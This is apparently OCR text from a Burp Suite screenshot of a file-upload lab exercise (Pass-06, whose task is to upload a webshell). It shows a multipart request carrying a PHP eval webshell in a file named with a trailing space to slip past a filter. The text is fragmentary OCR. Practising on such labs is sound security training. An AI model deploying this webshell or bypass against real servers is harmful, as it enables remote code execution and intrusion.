 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.11 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn CO2
1 × 2 × 3 × +
Send Cancel < >
Target: http://43.13
Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18765010054289776016290924824
2
8 Content-Length: 391
9 Origin: http://43.139.33.242:29949
10 Connection: close
11 Referer:
http://43.139.33.242:29949/Pass-06/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------187650100542897760162909248242
15 Content-Disposition: form-data; name="upload_file"; filename="
lang.php "
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[qwq]); ?>
19 -----------------------------187650100542897760162909248242
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------187650100542897760162909248242--
24
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
Insp
Reque
Reque
Reque
Reque
Reque
Respo